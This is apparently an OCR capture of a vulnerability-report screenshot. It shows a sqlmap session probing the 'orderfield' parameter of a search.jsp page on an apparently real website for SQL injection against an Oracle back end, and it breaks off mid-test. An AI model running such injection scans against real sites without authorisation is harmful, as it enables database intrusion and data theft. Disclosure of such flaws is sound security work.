 C:\Python27\sqlmap>sqlmap.py -u "http:/ /resource/jpk/search.jsp?o
derfield=university" -p "orderfield"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:11:52
[16:11:53] [INFO] testing connection to the target URL
[16:11:57] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:12:07] [INFO] target URL is stable
[16:12:07] [INFO] heuristics detected web page charset 'GB2312'
[16:12:07] [INFO] heuristic (basic) test shows that GET parameter 'orderfield' m
ight be injectable (possible DBMS: 'Oracle')
[16:12:09] [INFO] testing for SQL injection on GET parameter 'orderfield'
[16:12:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] y
[16:12:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:12:17] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:12:21] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi
www.wooyun.org